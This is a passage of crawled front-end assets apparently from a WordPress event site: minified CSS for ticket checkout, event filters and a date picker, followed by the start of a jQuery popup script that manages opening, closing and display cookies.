.tribe-tickets__commerce-checkout-cart-item-details-description-attendee-fields{font-style:italic}.tribe-tickets__commerce-checkout-cart-item-details-button--less,.tribe-tickets__commerce-checkout-cart-item-details-button--more{background-color:transparent;color:rgba(20,24,39,.62);position:relative;white-space:nowrap}.tribe-tickets__commerce-checkout-cart-item-details-button--less:after,.tribe-tickets__commerce-checkout-cart-item-details-button--more:after{border:4px solid var(--tec-color-background-transparent);content:"";display:inline-block;margin-bottom:1px}.tribe-tickets__commerce-checkout-cart-item-details-toggle{display:-ms-flexbox;display:flex}.tribe-tickets__commerce-checkout-cart-item-details-button--more:after{border-bottom:0 none;border-top:4px solid #5d5d5d}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-button--less,.tribe-tickets__commerce-checkout-cart-item-details-button--less{display:none}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details-button--less:after,.tribe-tickets__commerce-checkout-cart-item-details-button--less:after{border-bottom:4px solid #5d5d5d;border-top:0 none}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details--open .tribe-tickets__commerce-checkout-cart-item-details-button--more,.tribe-common .tribe-tickets__commerce-checkout-cart-item-details--open .tribe-tickets__commerce-checkout-cart-item-details-button--more{display:none!important;visibility:hidden}.event-tickets .tribe-tickets__commerce-checkout-cart-item-details--open .tribe-tickets__commerce-checkout-cart-item-details-button--less,.tribe-tickets__commerce-checkout-cart-item-details--open .tribe-tickets__commerce-checkout-cart-item-details-button--less{display:block}.tribe-tickets__commerce-checkout-cart-item-price,.tribe-tickets__commerce-checkout-cart-item-quantity,.tribe-tickets__commerce-checkout-cart-item-subtotal{-ms-flex-item-align:center;align-self:center;text-align:center}.tribe-tickets__commerce-checkout-cart-item-price,.tribe-tickets__commerce-checkout-cart-item-subtotal{-ms-flex:0 0 85px;flex:0 0 85px;max-width:85px}.tribe-tickets__commerce-checkout-cart-item-quantity{-ms-flex:0 0 60px;flex:0 0 60px;font-weight:700}.tribe-tickets__commerce-checkout-cart-item-subtotal{text-align:right}.tribe-tickets__commerce-checkout-cart-footer{-ms-flex-align:baseline;align-items:baseline;border-top:1px solid #e4e4e4;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0}.event-tickets .tribe-tickets__commerce-checkout-cart-footer-quantity,.event-tickets .tribe-tickets__commerce-checkout-cart-footer-total,.tribe-tickets__commerce-checkout-cart-footer-quantity,.tribe-tickets__commerce-checkout-cart-footer-total{color:rgba(20,24,39,.62);text-align:center}.event-tickets .tribe-tickets__commerce-checkout-cart-footer-total,.tribe-tickets__commerce-checkout-cart-footer-total{margin-left:8px}.tribe-tickets__commerce-checkout-cart-footer-quantity-number,.tribe-tickets__commerce-checkout-cart-footer-total-number,.tribe-tickets__commerce-checkout-cart-footer-total-wrap{color:var(--tec-color-text-primary);font-weight:var(--tec-font-weight-bold)}.tribe-tickets__commerce-checkout-cart-footer-quantity-number,.tribe-tickets__commerce-checkout-cart-footer-total-wrap{margin-left:4px}.tribe-tickets__commerce-checkout-cart-empty{margin:48px 0}.tribe-tickets__commerce-checkout-cart-empty-description{margin-top:16px}.tribe-tickets__commerce-checkout-cart-empty-description-link,.tribe-tickets__commerce-checkout-cart-empty-description-link:focus,.tribe-tickets__commerce-checkout-cart-empty-description-link:hover,.tribe-tickets__commerce-checkout-cart-empty-description-link:visited{color:var(--tec-color-accent-primary)}.tribe-tickets__commerce-checkout-must-login{margin-top:40px;text-align:center}a.tribe-tickets__commerce-checkout-must-login-link{font-size:16px;padding-left:28px;padding-right:28px;width:auto}.tribe-tickets__commerce-checkout-must-login-registration{margin-top:8px}.tribe-tickets__commerce-checkout-must-login-registration-link{color:var(--tec-color-accent-primary);font-size:14px;font-weight:400}.event-tickets .tribe-tickets__commerce-checkout-cart-footer,.tribe-common .tribe-tickets__commerce-checkout-cart-footer{-ms-flex-align:baseline;align-items:baseline;border-top:1px solid #e4e4e4;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0}.event-tickets.tribe-common .tribe-tickets__commerce-checkout-footer-notice-error--no-gateway,.tribe-common.tribe-common .tribe-tickets__commerce-checkout-footer-notice-error--no-gateway{display:block}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form-field{background-color:#fff;border:1px solid #d5d5d5;border-radius:4px;color:#141827;font-family:"Helvetica Neue,Helvetica,-apple-system,BlinkMacSystemFont,Roboto,Arial,sans-serif";font-size:14px;height:42px;padding:12px}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form-field-wrapper{margin-bottom:10px;width:65%}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form-field-wrapper:nth-child(odd){padding-right:12px}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form-submit-button{height:55px;margin-top:24px;width:100%}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form-field-wrapper:nth-child(2n){width:35%}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-form{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-separator{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;margin:24px 0}.paypal-button-row.paypal-button-color-gold .menu-button,.paypal-button.paypal-button-color-gold{height:50px;background:#ffc439}.paypal-button>.paypal-button-label-container *{vertical-align:middle;height:100%;text-align:left}.paypal-logo{padding:0;display:inline-block;background:0 0;border:none;width:auto}.paypal-button>.paypal-button-label-container{margin:0 4vw;height:24px}.paypal-button{text-align:center;height:100%}.paypal-button-label-container{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.event-tickets .tribe-tickets__commerce-checkout-paypal-advanced-payments-separator-line{border:1px solid #e4e4e4;-ms-flex-positive:1;flex-grow:1}.event-tickets .tribe-tickets__commerce-order{max-width:600px;position:relative;width:100%}.event-tickets .tribe-tickets__commerce-order-description,.event-tickets .tribe-tickets__commerce-order-details,.event-tickets .tribe-tickets__commerce-order-footer{margin-top:32px}.event-tickets .tribe-tickets__commerce-order-details-row{display:-ms-flexbox;display:flex;margin:12px 0;text-align:left}.event-tickets .tribe-tickets__commerce-order-footer{margin-top:32px}.event-tickets .tribe-tickets__commerce-order-details-col1{-ms-flex-preferred-size:25%;flex-basis:25%;min-width:160px}.event-tickets .tribe-tickets__commerce-order-details-col2{-ms-flex-preferred-size:75%;flex-basis:75%;font-weight:700}.event-tickets .tribe-tickets__commerce-order-footer-link{color:#334aff}.event-tickets .tribe-common-b2{font-size:14px;line-height:1.62}.event-tickets .tribe-tickets__commerce-order-footer-link:not(:first-of-type){margin-left:12px}.dec-filter-label:after{font-family:ETModules;content:attr(data-icon)}.dec-filter-event-inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.dec-filter-event-inline li{list-style:none}.dec-filter-event-inline li:after{font-family:ETModules;content:attr(data-icon)}.dec-filter-event-category-inline{cursor:pointer;border:2px solid #d5d5d5;border-radius:50px;padding:8px 12px;-ms-flex:none;flex:none;margin-right:8px;font-weight:600}.dec-filter-list{display:none;-webkit-box-shadow:0 10px 20px 0 rgb(0 0 0/6%);box-shadow:0 10px 20px 0 rgb(0 0 0/6%)}.dec-filter-list ul{padding:0!important}.search-bar-css{display:block!important}.dec-filter-container>::-webkit-input-placeholder{color:#000}.dec-filter-container>::-moz-placeholder{color:#000}.dec-filter-container>::-ms-input-placeholder{color:#000}.dec-filter-container>::placeholder{color:#000}#dec-event-filters-icon{background:0 0;border:none;cursor:pointer;padding-bottom:20px}#dec-event-filters-icon span{font-size:24px;font-weight:600}#dec-event-filters-icon>img{height:37px;width:37px;max-width:none!important}@media only screen and (max-width:600px){.dec-filter-wrapper>.decm_event_filter_child,.decm_event_filter_child{display:block}.decem-icon-filters{background:#fff;z-index:8;padding:20px}}.show_collapse_hide{display:none}#ui-slider-cost .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none;top:57px}.dec-filter-list li:hover{background-color:#efefef}.dec-filter-list li{cursor:pointer;border-style:solid;border-color:#000;margin:4px 0;border-radius:4px}.daterangepicker .ranges ul{width:auto!important}.daterangepicker .ranges ul li{border-radius:4px;border-style:solid;border-color:#000;margin:4px 0}.decm_event_filter{overflow:inherit!important}.dec-filter-list li{display:block}.dec-city-checkbox,.dec-country-checkbox,.dec-days-checkbox,.dec-location-checkbox,.dec-months-checkbox,.dec-organizer-checkbox,.dec-state-checkbox,.dec-tag-checkbox,.dec-venue-checkbox,.dec-years-checkbox,.decm-filter-catrgory-checkbox{cursor:inherit!important}.dec-city-checkbox label,.dec-country-checkbox label,.dec-days-checkbox label,.dec-location-checkbox label,.dec-months-checkbox label,.dec-organizer-checkbox label,.dec-state-checkbox label,.dec-tag-checkbox label,.dec-venue-checkbox label,.dec-years-checkbox label,.decm-filter-catrgory-checkbox label{cursor:pointer;display:block}.dec-filter-toggle-text-hide{display:none}.dec-filter-toggle-text-show{display:initial}.dec-filter-header input[type=text]{border:2px solid #d5d5d5}.dec_collapse_filters_events{vertical-align:middle}.show_collapse_text_hide,.show_collapse_text_show{display:none}@media only screen and (max-width:450px){.collapse_filter_phone,.show_collapse_phone{display:none}.show_collapse_text_phone{display:block}.dec-filter-toggle-text-show-phone{display:initial}.dec-filter-toggle-text-hide-phone{display:none}}@media only screen and (min-width:768px){.dec-filter-toggle-text-show-desktop{display:initial}.dec-filter-toggle-text-hide-desktop{display:none}}@media only screen and (min-width:769px){.collapse_filter_desktop,.show_collapse_desktop{display:none}.dec-filter-toggle-text-show-desktop{display:initial}.dec-filter-toggle-text-hide-desktop{display:none}}@media only screen and (max-width:768px) and (min-width:451px){.collapse_filter_tablet,.show_collapse_tablet{display:none}.show_collapse_text_tablet{display:block}.dec-filter-toggle-text-show-tablet{display:initial}.dec-filter-toggle-text-hide-tablet{display:none}}#dec-filter-remove .fa-undo:before{content:"\E02A";font-family:ETmodules;font-style:normal}@media only screen and (max-width:767px){.dec-filter-label:after{font-family:ETModules;content:attr(data-icon);float:right!important}}.dces-subscribe_button_text{padding:16px;padding:1em;font-size:16px;border:none;cursor:pointer;color:#fff;font-weight:600}.dces-subscribe_button_text:hover{padding:1em 2em 1em 1em}.dces-subscribe_button_text{background:#0048ff}.dces-subscribe_button{position:relative;display:inline-block;color:#fff;font-weight:600;background:#334aff}.dces-subscribe_dropdown-content{display:none;min-width:160px;overflow:auto;z-index:1;background-color:#fff;padding:10px;border-radius:6px;-webkit-box-shadow:0 10px 20px 0 rgb(0 0 0/6%);box-shadow:0 10px 20px 0 rgb(0 0 0/6%)}.dces-subscribe_dropdown-content a{color:#000719;padding:8px 16px;border-radius:3px;font-weight:600;display:block}.show{display:block}.ecs_dropbtn_text{padding:16px;padding:1em;font-size:16px;border:none}.ecs-dropdown_button{position:relative;display:inline-block}.ecs-dropdown-content{display:none;position:absolute;min-width:160px;-webkit-box-shadow:0 8px 16px 0 rgba(0,0,0,.2);box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1}.ecs-dropdown-content a{padding:12px 16px;text-decoration:none;display:block}.ecs-dropdown_button:hover .ecs-dropdown-content{display:block}.dces-subscribe_dropdown-content a:hover{background:#f0f3f6}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;border:1px solid #ddd;width:278px;max-width:none;padding:0;margin-top:7px;top:100px;left:20px;z-index:3001;display:none;font-family:arial;font-size:15px;line-height:1em}.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:""}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.daterangepicker.opensleft:before{right:9px}.daterangepicker.opensleft:after{right:10px}.daterangepicker.openscenter:after,.daterangepicker.openscenter:before{left:0;right:0;width:0;margin-left:auto;margin-right:auto}.daterangepicker.opensright:before{left:9px}.daterangepicker.opensright:after{left:10px}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.drop-up:before{top:auto;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}.daterangepicker.drop-up:after{top:auto;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-buttons,.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:270px}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{color:#fff;border:solid #000;border-width:0 2px 2px 0;border-radius:0;display:inline-block;padding:3px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{text-align:center;vertical-align:middle;min-width:32px;width:32px;height:24px;line-height:24px;font-size:12px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer}.daterangepicker .calendar-table{border:1px solid #fff;border-radius:4px;background-color:#fff}.daterangepicker .calendar-table table{width:100%;margin:0;border-spacing:0;border-collapse:collapse}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker td.in-range{background-color:#ebf4f8;border-color:transparent;color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#357ebd;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{font-size:12px;padding:1px;height:auto;margin:0;cursor:default}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{width:50px;margin:0 auto;background:#eee;border:1px solid #eee;padding:2px;outline:0;font-size:12px}.daterangepicker .calendar-time{text-align:center;margin:4px auto 0;line-height:30px;position:relative}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;text-align:right;padding:8px;border-top:1px solid #ddd;display:none;line-height:12px;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{margin-left:8px;font-size:12px;font-weight:700;padding:4px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;text-align:left;margin:0}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{font-size:12px;padding:8px 12px;cursor:pointer}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#08c;color:#fff}@media (min-width:564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker{direction:ltr;text-align:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-left:none;border-top-left-radius:0;border-bottom-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{width:auto;float:left}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}

--- FILE ---
content_type: text/css
request_url: https://tec4sea.com/wp-content/litespeed/css/cd3246cd2f5c375642e29d4d96a4ecd9.css?ver=2d4b6
body_size: 1562
content:
#responsive-form{max-width:600px;margin:0 auto;width:100%}.form-row{width:100%}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=number],input[type=text],select,textarea{background-color:#f4f4f4;border:0 solid #bbb;padding:10px;color:#003071;margin:0;width:100%}.column-half,.column-full{float:left;position:relative;padding:.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}@media only screen and (max-width:1080px){.ecs_google_map iframe{margin-bottom:60px}}.wpcf7-form p:empty{display:none}#eventDetail article>div.row>div>div.decm-show-detail-center{display:grid;grid-template-columns:25% 75%;grid-auto-rows:107px}#eventDetail article>div.row>div>div.decm-show-detail-center>div.decm-show-detail-center{grid-column-start:1;grid-row-start:1;grid-row-end:5}#eventDetail div.decm-show-detail-center .diec_add_to_calendar{grid-column-start:1;grid-row-start:3;grid-row-end:3}#eventDetail .ecs-calendar_link_align{padding-top:10px;grid-column-start:1;grid-row-start:4;grid-row-end:4}body #page-container .et_pb_section .diec_event_page_0_tb_body p.diec_add_to_calendar.calendarButton{margin-top:auto!important;margin-right:auto!important;margin-bottom:0!important;margin-left:0!important}body #page-container .et_pb_section .diec_event_page_0_tb_body p.diec_add_to_calendar.calendarButton a:hover{border:2px solid #0d004c!important}#tabs .et_pb_tabs_controls li{float:none!important;display:inline-block!important;margin-bottom:-6px}#tabs .et_pb_tabs_controls{text-align:center}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0!important}.tabTeamDiv{display:flex;justify-content:center}.tabTeamText{text-align:left;margin-top:auto;margin-bottom:auto;color:#fff}@media only screen and (max-width:1200px){h2{font-size:35px}div.decm-show-detail-center{display:block!important}div.decm-show-detail-center div{display:block!important;width:100%}p.diec_add_to_calendar.et_pb_button_wrapper{position:relative!important}}.dipi-at-tab-container{align-self:center}h3 .wpfd_downloadlink{color:#59cbe8!important}.categoryP .et_pb_portfolio_item{width:43.25%!important;margin-right:5.5%!important;margin-bottom:5%!important}.categoryP .et_pb_portfolio_item:nth-child(2n){margin-right:0!important}.tribe-common .tribe-common-c-btn,.tribe-common a.tribe-common-c-btn{background-color:#59cbe8!important}.tribe-common .tribe-common-c-btn:hover,.tribe-common a.tribe-common-c-btn:hover{background-color:#0d004c!important}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}#top-menu li li{padding:0 0!important}.et-menu li.idioma:not(.mega-menu) ul,#top-menu li.idioma:not(.mega-menu) ul{width:60px!important}.dec-search-filter-button{background:#59cbe8;color:#fff;border-radius:0;font-size:14px;padding:8px 20px;font-weight:800;cursor:pointer;border:0!important}.dec-search-filter-button:hover{color:#0d004c}.decm_event_filter_0 .dec-filter-select,.decm_event_filter_0 .dec-filter-select>button{background-color:#fff!important}.dec-filter-container{margin-right:0}#mobile_menu1{background-color:#fff!important}#mobile_menu1 li:hover a{color:#0d004c!important}.et_pb_filterable_portfolio .et_pb_portfolio_filters{margin:0 0 40px!important}@media (max-width:767px){.et_pb_column .et_pb_filterable_portfolio .et_pb_portfolio_filters li{width:100%}#responsive-form{max-width:100%;padding-left:20px;padding-right:20px}}.decm_categories a,.event_category_style a,.ecs-categories a{pointer-events:none!important}#wpadminbar{background:#e5e5e5!important}#wpadminbar .ab-empty-item,#wpadminbar a.ab-item,#wpadminbar>#wp-toolbar span.ab-label,#wpadminbar>#wp-toolbar span.noticon{color:#0d004c!important}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:unset!important;color:#59cbe8}#wpadminbar .menupop .ab-sub-wrapper,#wpadminbar .shortlink-input{background:#e5e5e5!important}header#main-header.et-fixed-header #et-top-navigation .dipi-cta-button:hover,header#main-header.et-fixed-header #et-top-navigation .dipi-cta-button{background-color:#0d004c!important;border-color:#0d004c!important;color:#ffffff!important}@media (max-width:1200px){body.dipi-mobile-cta-button .dipi-cta-button,body.dipi-mobile-cta-button #main-header.et-fixed-header .dipi-cta-button{color:#ffffff!important;background-color:#0d004c!important;padding:12px!important;border-style:solid;border-width:0!important;border-radius:0!important;transition:all .5s ease-in-out}}

--- FILE ---
content_type: application/javascript
request_url: https://tec4sea.com/wp-content/litespeed/js/bf7b30a1eb0b84592945fb2c1a9610ea.js?ver=b818a
body_size: 3405
content:
!function n(o,p,a){function r(i,t){if(!p[i]){if(!o[i]){var e="function"==typeof require&&require;if(!t&&e)return e(i,!0);if(s)return s(i,!0);throw(t=new Error("Cannot find module '"+i+"'")).code="MODULE_NOT_FOUND",t}e=p[i]={exports:{}},o[i][0].call(e.exports,function(t){return r(o[i][1][t]||t)},e,e.exports,n,o,p,a)}return p[i].exports}for(var s="function"==typeof require&&require,t=0;t<a.length;t++)r(a[t]);return r}({1:[function(t,i,e){"use strict";function E(t){return!isNaN(t)&&(0|(t=parseFloat(t)))===t}jQuery(function(h){var e,f,_,i,n,g,m,v,w,y,b,t,C,k,T,x=new Event("dipi_popup_open"),A=new Event("dipi_popup_close");void 0===String.prototype.replaceAll&&(String.prototype.replaceAll=function(t,i){return this.replace(new RegExp(t,"g"),function(){return i})}),h("div.dipi-popup-container").length&&(e=function(t){var e,i,n="#dipi_popup-"+t,o=n+".closebtn-within-popup > .dipi-popup-inner,"+n+":not(.closebtn-within-popup) > .dipi-popup-inner > .dipi-popup-wrapper .dipi_popup-close ~ div",p=h("body").find(n),a=h("body").find(o),r=p.data("preventscroll"),o=p.data("at_type"),s=p.data("periodicity"),c=p.data("hide_popup_slug"),l=p.data("close_by_back_btn"),d="dipipopup"+t,u=p.data("cookie");h(p).hasClass("open")?(p[0].dispatchEvent(A),!c&&l&&"blank"!==window.location.pathname&&((i=window.location.hash.replaceAll("#dipi_popup-"+t,""))&&0<=i.indexOf(b)?i=i.replaceAll(b,""):window.history.back(),""!==i?window.location.hash=i:history.pushState("",document.title,window.location.pathname)),h(p).removeClass("open"),h(p).addClass("close"),h(a).removeClass(p.attr("data-anim")),(h(n).hasClass("dipi_popup-hugeinc")||h(n).hasClass("dipi_popup-corner")||h(n).hasClass("dipi_popup-scale"))&&h(n).css("opacity",0),h(n).hasClass("dipi_popup-contentpush")&&(h(C).removeClass("dipi_popup-contentpush-open"),setTimeout(function(){h(C).removeClass("container2"),h("html,body").removeAttr("style")},1e3)),h(n).hasClass("dipi_popup-contentscale")&&(h(C).removeClass("dipi_popup-contentscale-open"),setTimeout(function(){h(C).removeClass("container3")},1e3)),h(n).hasClass("dipi_popup-cornershape")?(e=function(t){h(p).removeClass("close")},path.animate({path:pathConfig.from},400,mina.linear,e)):h(n).hasClass("dipi_popup-boxes")?paths.forEach(function(t,i){setTimeout(function(){++cnt,t.style.display="none",cnt===pathsTotal&&h(p).removeClass("close")},30*i)}):h(n).hasClass("dipi_popup-genie")?(i=stepsTotal-1,e=function(t){h(p).removeClass("close")},function t(i){--i<0||path1.animate({path:steps[i]},60,mina.linear,function(){0===i&&e(),t(i)})}(i)):(p=document.querySelector(n),e=function(t){if(T.transitions){if("visibility"!==t.propertyName)return;this.removeEventListener(k,e)}h(p).removeClass("close")},T.transitions?p.addEventListener(k,e):e()),r&&(h("html,body").removeClass("prevent_mainpage_scroll"),h("body").removeClass("prevent_mainpage_scroll_mobile"),h("#page-container").removeClass("prevent_content_scroll"),h("html, body").scrollTop(h(p).attr("data-scrolltop")),h(p).attr("data-scrolltop","")),h(a).find("iframe").each(function(){this.src=this.src}),h(a).find("video").each(function(){this.pause()}),setTimeout(function(){h(n).removeAttr("style"),h(n+" path").removeAttr("style"),m()||(h("#page-container").css("z-index","1"),h("#page-container .container").css("z-index","1"))},500)):h(p).hasClass("close")||""!==o&&"trigger_none"!==o&&"every_time"!==s&&w(d)&&0!=u||(p[0].dispatchEvent(x),!c&&l&&(i="#dipi_popup-"+t,window.location.href.substring(1).indexOf(i)<0?document.location.href+=i:(o=document.location.href,document.location.href=o)),p.attr("data-scrolltop",f()),h("#page-container").css("z-index","0"),h("#page-container .container").css("z-index","0"),setTimeout(function(){h(p).addClass("open"),0<u&&v(d,"true",u),h(a).addClass("animated"),h(a).addClass(p.attr("data-anim")),""!=p.attr("data-bgcolor")&&h(n).css({"background-color":p.attr("data-bgcolor")}),""!=p.attr("data-fontcolor")&&h(n).css("color",p.attr("data-fontcolor")),"true"===p.attr("data-blur")&&h(n).css("backdrop-filter","blur(1px)"),h(n).hasClass("dipi_popup-contentpush")&&(h("html,body").css("overflow-x","hidden"),h(n).css("opacity",1),C.attr("class","container2"),h(C).addClass("dipi_popup-contentpush-open")),h(n).hasClass("dipi_popup-contentscale")&&(C.attr("class","container3"),h(C).addClass("dipi_popup-contentscale-open")),h(n).hasClass("dipi_popup-cornershape")&&(h(n).css({background:"transparent none repeat scroll 0 0"}),path.animate({path:pathConfig.to},400,mina.linear),h(n+" .dipi_popup-path").css({fill:p.attr("data-bgcolor")})),h(n).hasClass("dipi_popup-boxes")&&(h(n).css({background:"transparent none repeat scroll 0 0"}),paths.forEach(function(t,i){setTimeout(function(){t.style.display="block",t.style.fill=p.attr("data-bgcolor")},30*i)})),r&&(h("html,body").addClass("prevent_mainpage_scroll"),h("body").addClass("prevent_mainpage_scroll_mobile"),h("#page-container").addClass("prevent_content_scroll")),setTimeout(function(){},200)},200))},f=function(){var t,i;return"undefined"!=typeof pageYOffset?pageYOffset:(t=document.body,(i=(i=document.documentElement).clientHeight?i:t).scrollTop)},_=function(t){var i;E(t)&&!m(t)&&h(i="#dipi-popup-container-"+t).length&&(i=h(i).find(".dipi_popup"),n(i),e(t))},i=function(t,i){var e=t.split("?");if(2<=e.length){for(var n=encodeURIComponent(i)+"=",o=e[1].split(/[&;]/g),p=o.length;0<p--;)-1!==o[p].lastIndexOf(n,0)&&o.splice(p,1);return e[0]+(0<o.length?"?"+o.join("&"):"")}return t},n=function(t){return t.find("iframe").each(function(){var t=h(this).data("src")||h(this).attr("src");t=i(t,"autoplay"),h(this).attr("src",t)}),t},g=function(t){var i=h("#dipi-popup-maker-container").find(".dipi-popup-container .dipi_popup.open:last");i.data("displayperiodicity");i.length&&(i="#dipi-popup-container-"+(t=null==t?i.attr("id").split("-")[1]:t),h(i).length&&(i=h(i).find(".dipi_popup"),n(i),e(t)))},m=function(t){return t=h(t?"#dipi_popup-"+t:".dipi_popup.open"),!!h(t).hasClass("open")},v=function(t,i,e){var n,o="";e&&((n=new Date).setTime(n.getTime()+60*e*60*1e3),o="; expires="+n.toUTCString()),document.cookie=t+"="+i+o+"; path=/"},w=function(t){for(var i=t+"=",e=document.cookie.split(";"),n=0;n<e.length;n++){for(var o=e[n];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(i))return o.substring(i.length,o.length)}return null},y=function(t){v(t,"",-1)},b="#popup_on_load",h(document).keyup(function(t){27==t.keyCode&&g()}),h(window).load(function(){var t,i,e;window.location.hash&&-1!==(t=window.location.hash.substring(1)).indexOf("dipi_popup")&&1<(t=t.split("-")).length&&(i="#dipi_popup-"+(t=t[1].replaceAll(b,"")),e=(i=h("body").find(i)).data("hide_popup_slug"),i.length&&!e&&window.location.href.indexOf(b)<0&&(window.location.href+=b),_(t))}),window.onhashchange=function(t){var i,e,n,o;void 0!==t.newURL&&(i=t.oldURL.length>t.newURL.length?t.oldURL.replace(t.newURL,""):"",t=t.newURL.length>t.oldURL.length?t.newURL.replace(t.oldURL,""):"",e=window.location.hash||"",0<t.length&&-1!==(e=t===b?window.location.hash.replaceAll(b,""):t).indexOf("dipi_popup")&&1<(n=e.split("-")).length&&(o=n[1],m(o)||_(o)),0<i.length&&(t=h("#dipi-popup-maker-container").find(".dipi-popup-container .dipi_popup.open:last"),h(t).data("hide_popup_slug")||t.length&&h(t).data("close_by_back_btn")&&1<(n=i.split("-")).length&&(o=n[1],m(o)&&(window.history.forward(),g(o),setTimeout(function(){return window.history.back()},100)))))},h(".dipi-popup-container .dipi-popup-inner").on("click touch tap",function(t){t.target===this&&h(this).parent(".dipi_popup").data("close_on_bg")&&g()}),t=h("div.dipi-popup-container"),C=h("div#page-container"),h(t).each(function(){h('[id="'+this.id+'"]:gt(0)').remove();var t=h(this).children(".dipi_popup"),i=t.data("close-selector");i&&(this.id,h(t).data("removelink")&&(h(i).removeAttr("href"),h(i).find("a").removeAttr("href")),h(i).on("click touch 